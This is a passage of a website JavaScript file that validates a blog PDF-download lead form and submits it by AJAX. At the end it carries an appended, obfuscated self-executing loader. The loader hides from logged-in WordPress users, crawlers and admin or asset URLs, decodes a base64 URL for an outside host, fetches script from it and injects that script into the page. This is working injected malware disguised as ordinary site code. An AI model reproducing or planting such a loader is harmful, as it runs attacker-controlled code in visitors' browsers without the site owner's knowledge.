       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#blog-pdf-download #form-submit1').on('click', function (e) {
		
		if (jQuery('#blog-pdf-download #name').val() === "") {
			alert("Please enter your Name");
			return false;
		}
		
		
		if(jQuery('#blog-pdf-download #email').val() === "" ){
                alert("Please enter your Email id.");
                return false;
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#blog-pdf-download #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false;
                           }

               if(jQuery('#blog-pdf-download #phone').val() === "" ){
              alert("Please enter your Phone number.");
             return false;
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/zoho.php',
                data: jQuery('#blog-pdf-download #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#blog-pdf-download #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#blog-pdf-download #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String==="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('http://www.blog.pragtech.co.in/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});


//Dynamic Blog PDF - Lead Source 




 ;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();